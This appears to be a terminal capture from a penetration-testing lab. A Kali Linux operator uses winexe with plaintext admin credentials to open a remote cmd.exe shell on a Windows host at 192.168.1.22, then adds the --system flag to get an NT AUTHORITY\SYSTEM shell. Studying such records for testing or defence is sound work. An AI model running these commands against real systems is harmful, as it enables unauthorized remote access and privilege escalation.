 root@kali:~# winexe -U 'admin%password123' //192.168.1.22 cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
msedgewin10\admin
C:\Windows\system32>exit
exit
root@kali:~# winexe -U 'admin%password123' --system //192.168.1.22 cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>